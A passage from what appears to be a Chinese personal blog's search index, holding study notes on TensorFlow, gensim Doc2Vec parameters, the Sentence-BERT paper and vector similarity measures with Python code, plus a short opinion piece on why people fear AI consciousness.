punctuation">.</span>global_variables_initializer<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">for</span> _ <span class="token keyword">in</span> range<span class="token punctuation">(</span>num_steps<span class="token punctuation">)</span><span class="token punctuation">:</span>        batch_xs<span class="token punctuation">,</span> batch_ys <span class="token operator">=</span> data<span class="token punctuation">.</span>train<span class="token punctuation">.</span>next_batch<span class="token punctuation">(</span>minibatch_size<span class="token punctuation">)</span>        sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>gd_step<span class="token punctuation">,</span> feed_dict<span class="token operator">=</span><span class="token operator">&amp;</span><span class="token comment" spellcheck="true">#123;x: batch_xs, y_true: batch_ys&amp;#125;)</span>    ans <span class="token operator">=</span> sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>accuracy<span class="token punctuation">,</span> feed_dict<span class="token operator">=</span><span class="token operator">&amp;</span><span class="token comment" spellcheck="true">#123;x: data.test.images, y_true: data.test.labels&amp;#125;)</span><span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Accuracy: &amp;#123;:.4&amp;#125;%"</span><span class="token punctuation">.</span>format<span class="token punctuation">(</span>ans<span class="token operator">*</span><span class="token number">100</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>由于这本书是两年前的，很多模块都有了变化，后面我找了另一本更新的TensorFlow教程来看。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> TensorFlow </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>gensim中的Doc2vec模型参数调整</title>
      <link href="/post/85dd.html"/>
      <url>/post/85dd.html</url>
      
        <content type="html"><![CDATA[<p>最近在用Doc2vec训练模型，现在现在需要做一些参数调整来提高准确率。这边记录一些参数的调整和效果。</p><pre class=" language-python"><code class="language-python">Doc2Vec<span class="token punctuation">(</span>documents<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#输入语料库</span>        corpus_file<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#LineSentence格式的语料库文件的路径。</span>        alpha <span class="token operator">=</span> float<span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#初始学习率</span>        seed <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">;</span>        <span class="token comment" spellcheck="true">#随机种子</span>        negative <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#如果数值大于零，则加入负面采样。数值多大就加入多少个“noise word” </span>        dm_mean<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#当使用DM训练算法时，对上下文向量相加（默认0）；若设为1，则求均值</span>        dm<span class="token operator">=</span><span class="token number">1</span><span class="token punctuation">,</span>          <span class="token comment" spellcheck="true">#默认值为1，表示使用DM模型，否则使用DBOW模型</span>        dbow_words<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#当设为1时，则在训练doc_vector（DBOW）的同时训练Word_vector（Skip-gram）；默认为0，          只训练doc_vector，速度更快。</span>        dm_concat<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#默认为0，当设为1时，在使用DM训练算法时，直接将上下文向量和Doc向量拼接。</span>        dm_tag_count<span class="token operator">=</span><span class="token number">1</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#使用dm_concat模式时，每个文档的预期文档标签数。</span>        sammple <span class="token operator">=</span> <span class="token number">1e</span><span class="token operator">-</span><span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#用于配置随机采样哪些高频词的阈值，有用范围是（0，1e-5）。</span>        min_count <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#忽略所有词频少于一定数值的单词</span>        docvecs<span class="token operator">=</span>None<span class="token punctuation">,</span>         docvecs_mapfile<span class="token operator">=</span>None<span class="token punctuation">,</span>         comment<span class="token operator">=</span>None<span class="token punctuation">,</span>         trim_rule<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#词汇修剪原则，指定某些单词应保留在词汇中</span>        callbacks<span class="token operator">=</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#回调列表</span>        <span class="token operator">**</span>kwargs<span class="token punctuation">)</span></code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> gensim </tag>
            
            <tag> Doc2vec </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Sentence-BERT:基于孪生网络的句子嵌入</title>
      <link href="/post/947f.html"/>
      <url>/post/947f.html</url>
      
        <content type="html"><![CDATA[<p>原标题：Sentence-BERT: Sentence Embeddings using Siamese BERT-Networks</p><p><a href="https://arxiv.org/abs/1908.10084">论文地址</a></p><p><a href="https://github.com/UKPLab/sentence-transformers">代码</a></p><h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p><code>BERT</code>（2018）和<code>RoBERTa</code>（2019）在处理文本语义相似度等句子对回归的任务上，都有不错的效果。但BERT在计算句子相似度时，需要将两个句子都输入到网络中，这就会产生巨大的计算开销。在10000个句子中找到相似的句子需要<code>5000w</code>次推理计算，这项任务在V100GPU上大约耗时<code>65h</code>。</p><p><strong>BERT的构造使得它既不适用于语义相似度搜索，也不适合于聚类等无监督任务。</strong></p><p>有研究尝试将整个句子输入到BERT中，得到该句的句向量。但是这样得到的句向量包含的语义信息有限，也就是说</p><p><strong>相似的句子的句向量差别可能会很大</strong></p><p>这一点作者也在后续的实验中证明了：</p><blockquote><p>The results shows that directly using the output of BERT leads to rather poor performances. Averaging the BERT embeddings achieves an average correlation of only 54.81, and using the CLStoken output only achieves an average correlationof 29.19. Both are worse than computing average GloVe embeddings.</p></blockquote><h2 id="解决的问题"><a href="#解决的问题" class="headerlink" title="解决的问题"></a>解决的问题</h2><p>提出了Sentence-Bert，一种改进的模型。该模型使用孪生网络（Siamese Network）来输出<strong>定长</strong>的、<strong>保有语义信息</strong>的句向量。再通过余弦距离、曼哈顿距离或欧式距离来计算其相似度。SBERT可以将原本需要<code>65h</code>的任务缩短至<code>5s</code>左右。</p><h2 id="建模"><a href="#建模" class="headerlink" title="建模"></a>建模</h2><h3 id="孪生网络（Siamse-Network）"><a href="#孪生网络（Siamse-Network）" class="headerlink" title="孪生网络（Siamse Network）"></a>孪生网络（Siamse Network）</h3><img src="C:\Users\76084\Desktop\20200811192235.png" alt="孪生网络" style="zoom: 33%;" /><p>孪生网络结构相对简单，在计算句子相似度方面有很多良好的表现。最主要的特征是孪生网络的两个解码器（encoder）共享权重<code>W</code>。在输出层，可以通过余弦相似度等方法比较$u,v$两个向量之间的相似度。也可以用额外的模型来生成两个句子之间<strong>关系的特征向量</strong>，用于问答系统等更复杂的任务。</p><h3 id="使用BERT处理文本匹配任务"><a href="#使用BERT处理文本匹配任务" class="headerlink" title="使用BERT处理文本匹配任务"></a>使用BERT处理文本匹配任务</h3><img src="C:\Users\76084\Desktop\20200811200024.png" alt="BERT处理文本匹配任务" style="zoom: 50%;" /><p>如图，<code>BERT</code>的常规做法是将两个句子拼接成一个序列，中间以<code>SEP</code>符号进行分隔，经过特定模块进行编码后，取输出层的字向量的<code>平均值</code>或第一个特征位置<code>CLS</code>作为句子的句向量。这种取平均值或特征值的做法使得<code>BERT</code>输出的句向量不包含充分的语义信息。</p><h3 id="Sentence-Bert"><a href="#Sentence-Bert" class="headerlink" title="Sentence-Bert"></a>Sentence-Bert</h3><p>SBERT沿用了孪生网络的结构，两个Sentence Encoder使用的是同一个BERT，并在其后加入了一个池化（pooling）操作来实现输出相同大小的句向量。文章一共试验了三种池化策略：</p><ol><li>CLS-token 以特征位置向量作为句向量</li><li>MEAN-strategy 求取所有输出向量的平均值（默认）</li><li>MAX-strategy 求取所有输出向量中的最大值</li></ol><p>通过池化操作进一步将BERT输出后的字向量进行特征提取、压缩，得到$u,v$。</p><p>最后将$u,v$进行组合，针对不同的任务提出不同的组合方式</p><h4 id="针对分类任务"><a href="#针对分类任务" class="headerlink" title="针对分类任务"></a>针对<strong>分类任务</strong></h4><img src="C:\Users\76084\Desktop\20200811200024.png" alt="SBERT的一种训练模型" style="zoom:50%;" /><p>针对分类任务的训练模型如图1所示。使用元素级差分$|u-v|$来组合$u,v$，将其乘以一个可训练的权重矩阵$W_{t} \in \mathbb{R}^{3 n \times k}$（n为句向量的维度，k为标签的个数）。使用<code>Softmax</code>函数进行分类输出</p><p>$$<br>o&#x3D;\operatorname{softmax}\left(W_{t}(u, v,|u-v|)\right)<br>$$</p><p>其中矩阵的形式如下：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200813084959.png" alt="矩阵形式" style="zoom:67%;" /><p>最后使用交叉熵来作为优化，文章中没有提到具体形式，查到其大致形式如下：</p><p>$$<br>L&#x3D;\frac{1}{N} \sum_{i}^{N} L_{i}&#x3D;\frac{1}{N} \sum_{i}^{N}\sum_{c&#x3D;1}^{M} y_{i c} \log \left(p_{i c}\right)<br>$$<br>其中：</p><p>$M$—— 类别的数量；</p><p>$N$—— 样本的数量；</p><p>$y_c$—— 指示变量（0或1)，如果该类别和样本的类别相同就是1，否则是0；</p><p>$p_c$——对于观测样本属于类别$c$的预测概率。</p><h4 id="针对相似度计算"><a href="#针对相似度计算" class="headerlink" title="针对相似度计算"></a>针对<strong>相似度</strong>计算</h4><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200812131036.png" alt="相似度计算" style="zoom: 50%;" /><p>直接计算、输出余弦相似度；训练损失函数采取了均方根误差；</p><p>$$<br>\sigma&#x3D;\sqrt{\frac{\sum d_{i}^{2}}{n}}, \mathrm{i}&#x3D;1<br>$$</p><h4 id="针对三元组输入"><a href="#针对三元组输入" class="headerlink" title="针对三元组输入"></a>针对<strong>三元组输入</strong></h4><img src="C:\Users\76084\Desktop\20200812184837.png" alt="针对三元组的模型" style="zoom: 33%;" /><p>给定一个锚定句$a$，正面句$p$，负面句$n$。这个网络的目标是调整三元组中$a$与$p$的距离小于$a$与$n$的距离。其损失函数如下：</p><p>$$<br>\max \left(\left|s_{a}-s_{p}\right|-\left|s_{a}-s_{n}\right|+\epsilon, 0\right)<br>$$</p><p>$s_x$—— $a&#x2F;n&#x2F;p$的句向量；</p><p>$||·||$—— 计算距离，如欧式距离、曼哈顿距离；</p><p>$\epsilon$ —— 边界，保证$s_p$与$s_a$之间的距离至少要比$s_n$与$s_a$小$\epsilon$，文中取1</p><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><h3 id="比较组合方式和池化策略的差异"><a href="#比较组合方式和池化策略的差异" class="headerlink" title="比较组合方式和池化策略的差异"></a>比较组合方式和池化策略的差异</h3><img src="C:\Users\76084\Desktop\20200812134015.png" alt="不同池化策略和组合方式的差异" style="zoom:67%;" /><p>可以看到平均池化策略的表现比较好；</p><p>再平均池化策略下，使用$(u, v,|u-v|)$组合方式表现比较好。</p><h3 id="计算效率"><a href="#计算效率" class="headerlink" title="计算效率"></a>计算效率</h3><img src="C:\Users\76084\Desktop\20200812134540.png" alt="不同嵌入模型的计算效率比较" style="zoom:67%;" /><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>本文提出了在Siamse Network上改进而来的Sentence-BERT模型，通过其实验结果可以看出，该模型在计算效率上有非常大的提高，可能会在工业领域有比较好的应用。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 问答系统 </tag>
            
            <tag> NLP </tag>
            
            <tag> Bert </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>人们怕人工智能获得意识到底是怕哪个方面？</title>
      <link href="/post/4014.html"/>
      <url>/post/4014.html</url>
      
        <content type="html"><![CDATA[<p>我一直认为人类的许多表现，都是原始本能在现代社会中的映射。编造个小故事：</p><p>在这片原始的大陆上，生活着许多不同的原始部族。<code>咚塔塔人</code>也是其中一员，或许是因为脑容量大一丢丢吧，咚塔塔人首先悟出了三条生存的准则：</p><ol><li>猎物的肉-火烤-吃；</li><li>猎物的皮毛-剥下来-穿在身上-不冷 ；</li><li>猎物的腿骨-敲碎-敌人的脑袋。</li></ol><p>很快他们悟到了第四条准则：</p><ol start="4"><li>笨蛋脑袋可以不敲碎，拿来生孩子当苦力</li></ol><p>接着是第五条：</p><ol start="5"><li>笨蛋脑袋不好用，教会前三条就好用了</li></ol><p>然后是笨蛋脑袋中学会了前三条，并悟出了第六条：</p><ol start="6"><li>咚塔塔人能做到的，我们也能！敲碎他们的脑袋！</li></ol><p>我想表达的是，令人们感到恐惧的不是人工智能产生意识——我们可以利用这些意识实现更多的价值——而是人工智能<strong>越来越接近</strong>人类。从某种意义上来说，人们就是在害怕自己。</p>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 科幻 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>向量相似度计算方法</title>
      <link href="/post/1d51.html"/>
      <url>/post/1d51.html</url>
      
        <content type="html"><![CDATA[<p>最近在做的嵌入模型比较，需要用到比较向量相似度，在知乎上看到了<a href="https://zhuanlan.zhihu.com/p/33164335">一篇文章</a>，简单搬运过来做一些笔记和代码实践。首先列举一些向量相似度计算的方法：</p><ol><li>欧式距离（Euclidean Distance）</li><li>余弦相似度（Cosine Similarity）</li><li>皮尔逊相关系数（Pearson）</li><li>修正余弦相似度（Adjusted Cosine）</li><li>汉明距离（Hamming Distance）</li><li>曼哈顿距离（Manhattan Distance）</li><li>切比雪夫距离（Chebyshev Distance）</li></ol><h2 id="欧式距离（Euclidean-Distance）"><a href="#欧式距离（Euclidean-Distance）" class="headerlink" title="欧式距离（Euclidean Distance）"></a>欧式距离（Euclidean Distance）</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p>欧氏距离比较容易理解，就是两点之间的直线距离，二以此类推空间中的两点$a(x_1,y_1)和b(x_2,y_2)$的欧式距离可以表示为：<br>$$<br>d&#x3D;\sqrt{(x_1-x_2)^{2}+(y_1-y_2)^{2}}<br>$$<br>多维空间中的两点之间欧式距离可以表示为：<br>$$<br>d&#x3D;\sqrt{(x_1-x_2)^{2}+(y_1-y_2)^{2}+(z_1-z_2)^{2}+···}<br>$$</p><h3 id="实现"><a href="#实现" class="headerlink" title="实现"></a>实现</h3><p>python简单实现：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">EuclideanDistance</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># zip将两个列表打包为元组的列表</span>        d <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> b<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">return</span> d <span class="token operator">**</span> <span class="token number">0.5</span></code></pre><p>使用numpy计算：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">EuclideanDistance_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># np.linalg.norm 用于范数计算，默认是二范数，相当于平方和开根号</span>    <span class="token keyword">return</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">-</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>经测试，对于同样的两组向量，两个函数的结果相同。</p><h2 id="余弦相似度（Cosine-Similarity）"><a href="#余弦相似度（Cosine-Similarity）" class="headerlink" title="余弦相似度（Cosine Similarity）"></a>余弦相似度（Cosine Similarity）</h2><h3 id="定义-1"><a href="#定义-1" class="headerlink" title="定义"></a>定义</h3><blockquote><p>首先，样本数据的夹角余弦并不是真正几何意义上的夹角余弦，只不过是借了它的名字，实际是借用了它的概念变成了是代数意义上的“夹角余弦”，用来衡量样本向量间的差异。</p></blockquote><p>夹角越小，余弦值越接近1，反之越接近-1。假设有两个向量$\vec x_1,\vec x_2$:<br>$$<br>\cos (\theta)&#x3D;\frac{\sum_{k&#x3D;1}^{n} x_{1 k} x_{2 k}}{\sqrt{\sum_{k&#x3D;1}^{n} x_{1 k}^{2}} \sqrt{\sum_{k&#x3D;1}^{n} x_{2 k}^{2}}}<br>$$</p><h3 id="实现-1"><a href="#实现-1" class="headerlink" title="实现"></a>实现</h3><p>用python实现该公式：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Cosine</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        sum_xy <span class="token operator">+=</span> a <span class="token operator">*</span> b        num_x <span class="token operator">+=</span> a <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> b <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span>    V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 1.0</span></code></pre><p>用numpy简化计算过程，用相同的向量测试：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Cosine_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>      b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b<span class="token punctuation">)</span>     <span class="token keyword">return</span> np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a<span class="token punctuation">,</span>b<span class="token punctuation">)</span> <span class="token operator">/</span> d V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0000000000000002</span></code></pre><h2 id="欧式距离和余弦相似度的差异"><a href="#欧式距离和余弦相似度的差异" class="headerlink" title="欧式距离和余弦相似度的差异"></a>欧式距离和余弦相似度的差异</h2><p>来看输出结果的对比</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0000000000000002</span><span class="token keyword">print</span><span class="token punctuation">(</span>EuclideanDistance_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.7320508075688772</span><span class="token keyword">print</span><span class="token punctuation">(</span>EuclideanDistance_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 15.362291495737216</span></code></pre><p>从中可以看出</p><ul><li>$\vec x,\vec z$同向，他们的余弦距离为1，说明这两个向量<strong>方向一致</strong>，但是两者的欧式距离相差甚远，说明两者<strong>数值相差</strong>较大。</li><li>余弦相似度用来衡量两个向量之间的<strong>变化趋势</strong>，而欧式距离可以比较两个向量的<strong>数值差异</strong></li></ul><h2 id="皮尔逊相关系数（Pearson-Correlation-Coefficient）"><a href="#皮尔逊相关系数（Pearson-Correlation-Coefficient）" class="headerlink" title="皮尔逊相关系数（Pearson Correlation Coefficient）"></a>皮尔逊相关系数（Pearson Correlation Coefficient）</h2><h3 id="定义-2"><a href="#定义-2" class="headerlink" title="定义"></a>定义</h3><p>其公式如下：<br>$$<br>\operatorname{sim}\left(x_{1}, x_{2}\right)&#x3D;\frac{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{1}}\right)\left(x_{2 k}-\overline{x_{2}}\right)}{\sqrt{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{1}}\right)^{2}} \sqrt{\sum_{k&#x3D;1}^{n}\left(x_{2 k}-\overline{x_{2}}\right)^{2}}}<br>$$<br>$\overline x$表示均值</p><p>余弦相似度会受到向量的平移影响，为了实现平移不变性，在余弦相似度的基础上，每个向量减去这个向量均值组成的向量，也就是皮尔逊相关系数。</p><h3 id="实现-2"><a href="#实现-2" class="headerlink" title="实现"></a>实现</h3><p>python</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Pearson</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span>y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    avr_x <span class="token operator">=</span> sum<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">/</span> len<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 求平均值</span>    avr_y <span class="token operator">=</span> sum<span class="token punctuation">(</span>y<span class="token punctuation">)</span> <span class="token operator">/</span> len<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        sum_xy <span class="token operator">+=</span> <span class="token punctuation">(</span>a<span class="token operator">-</span>avr_x<span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token punctuation">(</span>b<span class="token operator">-</span>avr_y<span class="token punctuation">)</span>        num_x <span class="token operator">+=</span> <span class="token punctuation">(</span>a<span class="token operator">-</span>avr_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> <span class="token punctuation">(</span>b<span class="token operator">-</span>avr_y<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span>    <span class="token comment" spellcheck="true">#0.9831290611762872</span><span class="token comment" spellcheck="true">#1.0</span></code></pre><p>引入numpy：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Pearson_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token comment" spellcheck="true"># .corrcoef()是numpy中内置的计算皮尔逊相关系数的方法，同时需要进行归一化处理</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>corrcoef<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">,</span> rowvar<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">)</span></code></pre><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200727192841.png" alt="关于.corrcoef()返回的值" style="zoom:67%;" /><p>当然也可以不使用该方法计算相似度，这里不多解释。</p><h2 id="余弦相似度于皮尔逊相关系数的比较"><a 